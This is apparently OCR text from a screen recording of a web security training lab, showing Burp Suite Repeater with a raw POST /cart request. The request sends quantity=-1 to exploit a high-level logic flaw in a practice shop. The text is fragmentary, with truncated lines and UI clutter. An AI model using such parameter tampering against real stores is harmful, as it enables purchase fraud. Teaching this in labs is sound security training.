 VMware Fusion File Edit View Virtual Machine Window Help
15% CPU 62°C SEN 5930 RPM 37.4 K/s 3.1 K/s
Tue Mar 15 20:36
pinginglab_security_kalilinux_v1.3
20:36:50
High-level logic vulnerabi
https://aced1f3a1fc54edbc0e264af
Description:
Do you often feel as though people aren't aw
advanced “l33t-ness”? If either of these thing
Handcrafted from leather and single strands
this jacket is far superior to anything current
guarantee you'll be at least 18% cooler whe
you can channel the original elite every time
Burp Suite Professional v2021.10.1 - Temporary Project - licensed to pinginglab
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
2 × ...
Send Cancel < >
Target: https://aced1f3a1fc54edbc0e264af00b00087.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
aced1f3a1fc54edbc0e264af00b00087.web-security-academy.net
3 Cookie: session=2bVT9MTAgtSL3plRRbhfY5IHZtMWvHBw
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://aced1f3a1fc54edbc0e264af00b00087.web-security-aca
demy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://aced1f3a1fc54edbc0e264af00b00087.web-security-aca
demy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=-1
Search... 0 matches
Ready
Response
INSPECTOR
批注